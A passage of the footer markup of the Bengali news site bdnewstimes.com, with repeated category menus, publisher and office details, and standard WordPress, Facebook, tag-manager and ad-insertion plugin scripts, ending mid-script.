<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://bdnewstimes.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%b9%e0%a6%bf-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বহি বিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bdnewstimes.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://bdnewstimes.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135005"><a href="https://bdnewstimes.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://bdnewstimes.com/category/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0/">ক্যারিয়ার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">প্রবাস সংবাদ</a></li>
</ul></div>                           </div>
                        </div>
                        
                        <div class="col-md-2 col-sm-2 col-xs-4">
                           <div class="footer-menu-01 menu_border">
                               <div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-135004"><a href="https://bdnewstimes.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://bdnewstimes.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://bdnewstimes.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%b9%e0%a6%bf-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বহি বিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bdnewstimes.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://bdnewstimes.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135005"><a href="https://bdnewstimes.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://bdnewstimes.com/category/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0/">ক্যারিয়ার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">প্রবাস সংবাদ</a></li>
</ul></div>                           </div>
                        </div>
                        
                        <div class="col-md-2 col-sm-2 col-xs-4">
                           <div class="footer-menu-01 ">
                               <div class="menu-main-menu-container"><ul id="menu-main-menu-6" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-135004"><a href="https://bdnewstimes.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://bdnewstimes.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://bdnewstimes.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%b9%e0%a6%bf-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বহি বিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bdnewstimes.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://bdnewstimes.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135005"><a href="https://bdnewstimes.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://bdnewstimes.com/category/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0/">ক্যারিয়ার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">প্রবাস সংবাদ</a></li>
</ul></div>                           </div>
                        </div>

                        
                        
                    
                    </div>
                   
                    </div>
                </div>
              
                
                   
                <div class="row">
                    <div class="col-md-12">
                        <div class="top_hdr_social">
                            <ul>
								<li><a href="https://www.facebook.com/bdnewstimesonlinenews" target="_blank"  class="ffacebookk"> <i class="fa fa-facebook"></i> </a></li>
								<li><a href="#" target="_blank" class="ftwitter"> <i class="fa fa-twitter"></i> </a></li>
								<li><a href="#" target="_blank" class="flinkedin"> <i class="fa fa-linkedin"></i>  </a></li>
								<li><a href="#" target="_blank" class="finstagram"> <i class="fa fa-instagram"></i>  </a></li>
								<li><a href="https://www.youtube.com/@bdnewstimes2023" target="_blank" class="fyoutube"> <i class="fa fa-youtube"></i>  </a></li>
								<li><a href="#" target="_blank" class="fgoogle_plus"> <i class="fa fa-google-plus"></i> </a></li>
                            </ul>
	                    </div>
                    </div>
                </div>  
                
                   
                <div class="footer-wrpp">
                    <div class="row">
                        <div class="col-md-4 col-sm-4">
                            <div class="footer-logo">
								<a href="https://bdnewstimes.com"><img src=" https://bdnewstimes.com/wp-content/uploads/2025/09/bdnews-logo.jpeg" alt="Logo" width="100%"></a>
							</div>
                        </div>
                           
                        <div class="col-md-4 col-sm-4">
                            <div class="footer-content">
                                Editor & Publisher: Joynal Abedin
<p>News Editor: M.A Kaoser</p>
                            </div>
                        </div>
                        <div class="col-md-4 col-sm-4">
                            <div class="footer-content">
                                Office: Ground Floor, Zam Zam Market, Bazarghata, Cox's Bazar.
<p>Email : bdnewstimes24@gmail.com</p>
                            </div>
                        </div>
                    </div>
                    
                
                    
                    
                    
                </div>
                
                

	 				
			
	

  


<div class="root">
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="root_01">
				  &copy; All rights reserved &copy; 2013 bdnewstimes.com				</div>

			</div>
		   <div class="col-md-6 col-sm-6">
			   <div class="root_02">
					
                   Developed By <a href="http://www.bdithost.com" target="_blank">BD IT HOST</a>
                            
                               
				</div>
		   </div>
		</div>
	
	</div>
	<a href="" class="scrollToTop"><i class="fa fa-angle-up"></i></a>
</div>


<!--======= Footer Section End============-->



</div>
</section>		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsparfect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T249P9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://bdnewstimes.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bdnewstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bdnewstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
